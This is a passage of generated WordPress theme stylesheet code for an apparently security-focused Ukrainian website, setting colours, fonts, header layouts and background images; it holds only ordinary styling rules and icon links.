    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #385c7b !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #385c7b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #385c7b !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #385c7b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #385c7b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .mfp-content .td-login-button {
        color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #385c7b;
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }



/* Style generated by theme for demo: black */

.td-black .td-post-category:hover,
		.td-black.global-block-template-7 .td-related-title .td-cur-simple-item {
			background-color: #385c7b;
		}

	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
	  	.td-black .td-footer-instagram-container .td-instagram-user a,
	  	.td-black.global-block-template-13 .td-related-title .td-cur-simple-item {
			color: #385c7b;
		}

		.td-black .page-nav .current {
			border-color: #385c7b;
		}

		
		.td-black .td-header-style-5 .sf-menu > li > a:hover,
	  	.td-black .td-header-style-5 .sf-menu > .sfHover > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-item > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-category-ancestor > a,
     	.td-black .td_mega_menu_sub_cats .cur-sub-cat {
	  		color: #5987b0;
	  	}
	  	.td-black .sf-menu .td-post-category:hover {
			background-color: #5987b0;
		}
</style>

<link rel="icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://security.org.ua/wp-content/uploads/2020/01/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-module-comments {display:none;}
a.td-post-category {background-color: #385c7b !important;}
.td_module_mx1 .td-module-meta-info .td-post-category {
    background-color: #385c7b !important;
    color: #fff;
}
.td-post-views {display: none !important;}
.bez-daty time {display: none;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #385c7b;
                }
                .tds-button1,
